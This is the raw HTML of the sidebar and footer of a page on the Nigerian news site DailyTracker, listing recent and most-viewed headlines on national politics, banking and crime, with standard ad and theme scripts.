				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_1860244339 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1860244339"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1860244339" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1104587085" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1104587085-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1104587085');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1104587085-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1104587085-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1104587085-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1104587085-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,299)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,261)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,709)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,824)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,247)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,605)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,592)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,447)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,324)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,033)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-1170143155" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-1170143155-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-1170143155');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-1170143155-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-1170143155-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-1170143155-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-1170143155-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-1540589988" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,299)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,261)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,709)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,824)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,247)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,605)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,592)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,447)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
